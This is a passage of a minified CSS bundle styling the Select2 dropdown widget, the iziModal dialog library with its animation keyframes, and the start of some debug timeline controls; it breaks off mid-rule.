.select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.iziModal{display:none;position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.3);transition:margin-top .3s ease,height .3s ease;transform:translateZ(0);box-sizing:border-box}.iziModal *{box-sizing:border-box;-webkit-font-smoothing:antialiased}.iziModal::after{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;bottom:0;z-index:1;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#59000000',GradientType=0 );transition:height .3s ease-in-out,opacity .3s ease-in-out;pointer-events:none}.iziModal.hasShadow::after{height:30px;opacity:1}.iziModal .iziModal-progressbar{position:absolute;left:0;top:0;width:100%;z-index:1}.iziModal .iziModal-progressbar>div{height:2px;width:100%}.iziModal .iziModal-header{background:#88a0b9;padding:14px 18px 15px;box-shadow:inset 0 -10px 15px -12px rgba(0,0,0,.3),0 0 0 #555;overflow:hidden;position:relative;z-index:10}.iziModal .iziModal-header-icon{font-size:40px;color:rgba(255,255,255,.5);padding:0 15px 0 0;margin:0;float:left}.iziModal .iziModal-header-title{color:#fff;font-size:18px;font-weight:600;line-height:1.3}.iziModal .iziModal-header-subtitle{color:rgba(255,255,255,.6);font-size:12px;line-height:1.45}.iziModal .iziModal-header-subtitle,.iziModal .iziModal-header-title{display:block;margin:0;padding:0;font-family:'Lato',Arial;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.iziModal .iziModal-header-buttons{position:absolute;top:50%;right:10px;margin:-17px 0 0}.iziModal .iziModal-button{display:block;float:right;z-index:2;outline:0;height:34px;width:34px;border:0;padding:0;margin:0;opacity:.3;border-radius:50%;transition:transform .5s cubic-bezier(.16,.81,.32,1),opacity .5s ease;background-size:67%!important;-webkit-tap-highlight-color:transparent}.iziModal .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-close:hover{transform:rotate(180deg)}.iziModal .iziModal-button:hover{opacity:.8}.iziModal .iziModal-header.iziModal-noSubtitle{height:auto;padding:10px 15px 12px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{font-size:23px;padding-right:13px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:15px;margin:3px 0 0;font-weight:400}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-buttons{right:6px;margin:-16px 0 0}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-button{height:30px;width:30px}.iziModal-rtl{direction:rtl}.iziModal-rtl .iziModal-header{padding:14px 18px 15px 40px}.iziModal-rtl .iziModal-header-icon{float:right;padding:0 0 0 15px}.iziModal-rtl .iziModal-header-buttons{right:initial;left:10px}.iziModal-rtl .iziModal-button{float:left}.iziModal-rtl .iziModal-header-subtitle,.iziModal-rtl .iziModal-header-title{text-align:right;font-family:Tahoma,'Lato',Arial;font-weight:500}.iziModal-rtl .iziModal-header.iziModal-noSubtitle{padding:10px 15px 12px 40px}.iziModal-rtl .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{padding:0 0 0 13px}.iziModal.iziModal-light .iziModal-header-icon{color:rgba(0,0,0,.5)}.iziModal.iziModal-light .iziModal-header-title{color:#000}.iziModal.iziModal-light .iziModal-header-subtitle{color:rgba(0,0,0,.6)}.iziModal.iziModal-light .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-loader{background:#fff url([data-uri]) no-repeat 50% 50%;position:absolute;left:0;right:0;top:0;bottom:0;z-index:9}.iziModal .iziModal-content-loader{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-content:after,.iziModal .iziModal-content:before{content:'';display:table}.iziModal .iziModal-content:after{clear:both}.iziModal .iziModal-content{zoom:1;width:100%;-webkit-overflow-scrolling:touch}.iziModal .iziModal-wrap{width:100%;position:relative;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.iziModal .iziModal-iframe{border:0;margin:0 0 -6px;width:100%;transition:height .3s ease}.iziModal-overlay{display:block;position:fixed;top:0;left:0;height:100%;width:100%}.iziModal-navigate{position:fixed;left:0;right:0;top:0;bottom:0;pointer-events:none}.iziModal-navigate-caption{position:absolute;left:10px;top:10px;color:#fff;line-height:16px;font-size:9px;font-family:'Lato',Arial;letter-spacing:.1em;text-indent:0;text-align:center;width:70px;padding:5px 0;text-transform:uppercase;display:none}.iziModal-navigate-caption::after,.iziModal-navigate-caption::before{position:absolute;top:2px;width:20px;height:20px;text-align:center;line-height:14px;font-size:12px;content:'';background-size:100%!important}.iziModal-navigate-caption:before{left:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-caption:after{right:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate>button{position:fixed;bottom:0;top:0;border:0;height:100%;width:84px;background-size:100%!important;cursor:pointer;padding:0;opacity:.2;transition:opacity .3s ease;pointer-events:all;margin:0;outline:0}.iziModal-navigate>button:hover{opacity:1}.iziModal-navigate-prev{left:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-next{right:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal.isAttachedTop .iziModal-header{border-top-left-radius:0;border-top-right-radius:0}.iziModal.isAttachedTop{margin-top:0!important;margin-bottom:auto!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.iziModal.isAttachedBottom{margin-top:auto!important;margin-bottom:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.iziModal.isFullscreen{max-width:100%!important;margin:0!important;height:100%!important}.iziModal.isAttached,.iziModal.isFullscreen{border-radius:0!important}.iziModal.hasScroll .iziModal-wrap{overflow-y:auto;overflow-x:hidden}html.iziModal-isAttached,html.iziModal-isOverflow{overflow:hidden}html.iziModal-isAttached body,html.iziModal-isOverflow body{overflow-y:scroll;position:relative}.iziModal ::-webkit-scrollbar{overflow:visible;height:7px;width:7px}.iziModal ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);background-clip:padding-box;border:solid transparent;border-width:0;min-height:28px;padding:100px 0 0;box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)}.iziModal ::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,.4)}.iziModal ::-webkit-scrollbar-button{height:0;width:0}.iziModal ::-webkit-scrollbar-track{background-clip:padding-box;border:solid transparent;border-width:0 0 0 2px}.iziModal.transitionIn .iziModal-header{-webkit-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-header .iziModal-header-icon{-webkit-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-button{-webkit-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-iframe,.iziModal.transitionIn .iziModal-wrap{-webkit-animation:iziM-fadeIn 1.3s;-moz-animation:iziM-fadeIn 1.3s;animation:iziM-fadeIn 1.3s}.iziModal.transitionIn .iziModal-header{-webkit-animation-delay:0s;-moz-animation:0s;animation-delay:0s}.iziModal.transitionIn .iziModal-header .iziModal-header-icon,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation-delay:.4s;-moz-animation:.4s;animation-delay:.4s}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle{-webkit-animation-delay:.5s;-moz-animation:.5s;animation-delay:.5s}.iziModal.transitionOut .iziModal-header,.iziModal.transitionOut .iziModal-header *{transition:none!important}.iziModal .fadeOut,.iziModal-navigate.fadeOut,.iziModal-overlay.fadeOut,.iziModal.fadeOut{-webkit-animation:iziM-fadeOut .5s;-moz-animation:iziM-fadeOut .5s;animation:iziM-fadeOut .5s;animation-fill-mode:forwards}.iziModal .fadeIn,.iziModal-navigate.fadeIn,.iziModal-overlay.fadeIn,.iziModal.fadeIn{-webkit-animation:iziM-fadeIn .5s;-moz-animation:iziM-fadeIn .5s;animation:iziM-fadeIn .5s}.iziModal-overlay.comingIn,.iziModal.comingIn{-webkit-animation:iziM-comingIn .5s ease;-moz-animation:iziM-comingIn .5s ease;animation:iziM-comingIn .5s ease}.iziModal-overlay.comingOut,.iziModal.comingOut{-webkit-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);-moz-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation-fill-mode:forwards}.iziModal-overlay.bounceInDown,.iziModal.bounceInDown{-webkit-animation:iziM-bounceInDown .7s ease;animation:iziM-bounceInDown .7s ease}.iziModal-overlay.bounceOutDown,.iziModal.bounceOutDown{-webkit-animation:iziM-bounceOutDown .7s ease;animation:iziM-bounceOutDown .7s ease}.iziModal-overlay.bounceInUp,.iziModal.bounceInUp{-webkit-animation:iziM-bounceInUp .7s ease;animation:iziM-bounceInUp .7s ease}.iziModal-overlay.bounceOutUp,.iziModal.bounceOutUp{-webkit-animation:iziM-bounceOutUp .7s ease;animation:iziM-bounceOutUp .7s ease}.iziModal-overlay.fadeInDown,.iziModal.fadeInDown{-webkit-animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutDown,.iziModal.fadeOutDown{-webkit-animation:iziM-fadeOutDown .5s ease;animation:iziM-fadeOutDown .5s ease}.iziModal-overlay.fadeInUp,.iziModal.fadeInUp{-webkit-animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutUp,.iziModal.fadeOutUp{-webkit-animation:iziM-fadeOutUp .5s ease;animation:iziM-fadeOutUp .5s ease}.iziModal-overlay.fadeInLeft,.iziModal.fadeInLeft{-webkit-animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutLeft,.iziModal.fadeOutLeft{-webkit-animation:iziM-fadeOutLeft .5s ease;animation:iziM-fadeOutLeft .5s ease}.iziModal-overlay.fadeInRight,.iziModal.fadeInRight{-webkit-animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutRight,.iziModal.fadeOutRight{-webkit-animation:iziM-fadeOutRight .5s ease;animation:iziM-fadeOutRight .5s ease}.iziModal-overlay.flipInX,.iziModal.flipInX{-webkit-animation:iziM-flipInX .7s ease;animation:iziM-flipInX .7s ease}.iziModal-overlay.flipOutX,.iziModal.flipOutX{-webkit-animation:iziM-flipOutX .7s ease;animation:iziM-flipOutX .7s ease}@-webkit-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-moz-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-webkit-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-moz-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-webkit-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes iziM-slideIn{0%{opacity:0;-webkit-transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes iziM-slideIn{0%{opacity:0;-moz-transform:translateX(50px)}to{opacity:1;-moz-transform:translateX(0)}}@keyframes iziM-slideIn{0%{opacity:0;transform:translateX(50px)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes iziM-slideDown{0%{opacity:0;-webkit-transform:scale(1,0) translateY(-40px);-webkit-transform-origin:center top}}@-moz-keyframes iziM-slideDown{0%{opacity:0;-moz-transform:scale(1,0) translateY(-40px);-moz-transform-origin:center top}}@keyframes iziM-slideDown{0%{opacity:0;transform:scale(1,0) translateY(-40px);transform-origin:center top}}@-webkit-keyframes iziM-revealIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,1)}}@-moz-keyframes iziM-revealIn{0%{opacity:0;-moz-transform:scale3d(.3,.3,1)}}@keyframes iziM-revealIn{0%{opacity:0;transform:scale3d(.3,.3,1)}}@-webkit-keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@-webkit-keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}}@-webkit-keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@-webkit-keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@-webkit-keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@-webkit-keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@-webkit-keyframes iziM-flipInX{0%{-webkit-transform:perspective(400px) rotateX(60deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}to{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes iziM-flipInX{0%{transform:perspective(400px) rotateX(60deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}to{transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}@keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}#debungcontrolls {
z-index:100000;
position:fixed;
bottom:0px; width:100%;
height:auto;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
}
.debugtimeline {
width:100%;
height:10px;
position:relative;
display:block;
margin-bottom:3px;	
display:none;
white-space: nowrap;	
box-sizing: border-box;
}
.debugtimeline:hover {
height:15px;
}
.the_timeline_tester {
